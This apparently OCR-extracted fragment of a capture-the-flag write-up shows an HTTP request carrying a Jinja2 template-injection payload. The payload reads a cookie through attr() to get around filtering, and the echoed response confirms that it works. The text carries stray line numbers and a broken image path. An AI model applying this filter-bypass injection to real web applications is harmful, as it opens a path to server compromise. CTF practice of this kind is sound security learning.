 Content-Length: 53
Origin:
http://dd24ef45-e338-4db0-ac1f-37b8174cb1c4.node3.buuoj.
cn
Connection: close
Referer:
http://dd24ef45-e338-4db0-ac1f-37b8174cb1c4.node3.buuoj.
cn/
Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b
3; a=hello
nickname={{request|attr("cookies")|attr("get")("a")}}
5 Content-Length
6 Connection:
7
8 ♔hello♔